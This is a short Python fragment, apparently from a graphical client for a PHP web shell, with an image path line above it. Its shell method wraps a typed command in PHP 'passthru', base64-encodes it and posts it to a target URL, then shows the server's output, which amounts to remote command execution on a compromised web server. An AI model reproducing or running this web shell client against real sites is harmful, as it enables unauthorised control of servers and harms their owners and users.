 def shell(self, ev=None):
    self.text.delete(1.0, END)
    data = "echo passthru(\"" + self.cmd.get() + "\");"
    req = base64.b64encode(data.encode(m_encode))
    data = {'value': req.decode()}
    res = requests.post(url, headers=header, data=data)
    res.encoding = m_encode
    self.text.insert(INSERT, res.text)